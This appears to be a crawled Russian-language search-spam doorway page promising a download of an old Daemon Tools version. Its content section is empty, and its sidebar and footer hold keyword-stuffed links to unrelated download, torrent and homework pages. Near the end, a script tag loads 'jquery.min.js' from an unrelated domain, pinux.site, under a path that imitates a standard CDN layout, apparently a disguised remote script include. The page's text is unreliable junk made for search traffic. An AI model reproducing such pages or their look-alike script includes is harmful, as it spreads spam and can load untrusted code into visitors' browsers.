

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-demon-tuls-staruyu-versiyu.html
body_size: 1901
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать демон тулс старую версию - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать демон тулс старую версию</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-gorynych-prof.html">Горыныч проф</a></li>
                                <li><a href="bph1-svalka-skachat.html">Свалка скачать</a></li>
                                <li><a href="bph1-kaliningrad-sankt-peterburg-raspisanie.html">Калининград санкт петербург расписание</a></li>
                                <li><a href="bph1-torrent-ne-kachaet-poisk-pirov.html">Торрент не качает поиск пиров</a></li>
                                <li><a href="bph1-proshivka-dlya-set-exeq-mp-1022.html">Прошивка для set exeq mp 1022</a></li>
                                <li><a href="bph1-skachat-skin-ubiycy-dzheffa-dlya-maynkraft.html">Скачать скин убийцы джеффа для майнкрафт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-metro-2033-skachat-pervaya-kniga-skachat.html">Метро 2033 скачать первая книга скачать</a></li>
                                            <li><a href="bph1-shema-radiostancii-r-123m.html">Схема радиостанции р 123м</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-reshebnik-po-angliyskomu-9-klass-razumovskaya.html">Решебник по английскому 9 класс разумовская</a></li>
                                            <li><a href="bph1-vadim-panov-prodavcy-nevozmozhnogo-fb2-skachat.html">Вадим панов продавцы невозможного fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-zhanry-izobrazitelnogo-iskusstva-6-klass-prezentaciya.html">Жанры изобразительного искусства 6 класс презентация</a></li>
                                            <li><a href="bph1-maksim-kalashnikov-tretiy-proekt-pogruzhenie-audiokniga.html">Максим калашников третий проект погружение аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-programma-dlya-resheniya-uravneniy-onlayn.html">Программа для решения уравнений онлайн</a></li>
                                            <li><a href="bph1-skachat-m4r-ringtony.html">Скачать м4р рингтоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
